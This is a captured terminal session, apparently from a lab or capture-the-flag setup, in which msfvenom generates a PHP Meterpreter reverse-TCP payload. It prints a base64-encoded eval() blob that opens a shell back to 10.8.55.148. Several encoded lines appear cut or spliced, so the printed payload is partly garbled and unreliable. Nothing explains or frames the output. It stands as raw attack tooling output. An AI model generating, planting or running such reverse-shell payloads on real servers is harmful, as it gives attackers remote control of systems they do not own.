 danghieu@DangHieus-MacBook-Pro bin % ./msfvenom -p php/meterpreter/reverse_tcp lhost=10.8.55.148 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1508 (iteration=0)
php/base64 chosen with final size 1508
Payload size: 1508 bytes
eval(base64_decode('Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjguNTUuMTQ4JzsgJHBvcnQgPSA0NDQ0OyBpZiAoKCR
L3skaXB9OnskcG9ydH0iKTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ2Zzb2Nrb3BlbicpICYmIGlzX2NhbGxhYmxlKCRmKSk
c29ja2V0X2NyZWF0ZScpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKEFGX0lORVQsIFNPQ0tfU1RSRUFNLCBTT0xfVENQKTsgJHJlcyA9IEBzb2N
Y2tldCc7IH0gaWYgKCEkc190eXBlKSB7IGRpZSgnbm8gc29ja2V0IGZ1bmNzJyk7IH0gaWYgKCEkcykgeyBkaWUoJ25vIHNvY2tldCcpOyB9IHN3aXRjaCA
a2V0JzogJGxlbiA9IHNvY2tldF9yZWFkKCRzLCA0KTsgYnJlYWs7IH0gaWYgKCEkbGVuKSB7IGRpZSgpOyB9ICRhID0gdW5wYWNrKCJO.bGVuIiwgJGxlbi
gKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGIgLj0gZnJlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkYiAuPS
dID0gJHM7ICRHTE9CQUxTWydtc2dzb2NrX3R5cGUnXSA9ICRzX3R5cGU7IGlmIChleHRlbnNpb25fbG9hZGVkKCdzdWhvc2luJykgJiYgaW5pX2dldCgnc3
uKCcnLCAkYik7ICRzdWhvc2luX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs'));